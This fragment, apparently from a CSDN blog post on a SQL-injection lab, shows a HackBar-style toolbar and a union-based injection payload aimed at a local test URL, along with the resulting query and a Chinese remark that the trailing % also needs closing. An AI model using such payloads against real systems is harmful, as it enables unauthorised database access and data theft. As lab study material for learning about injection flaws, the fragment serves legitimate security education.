 192.168.1.4:82/sqli/new.php?id=1' union select 1,2,3,database(),5,6--+
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML
Load URL
http://192.168.1.4:82/sqli/new.php?id=1' union select 1,2,3,database(),5,6--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to
select * from news where id like '%1' union select 1,2,3,database(),5,6-- %'
还需要闭合%这个
CSDN @Dao-道法自然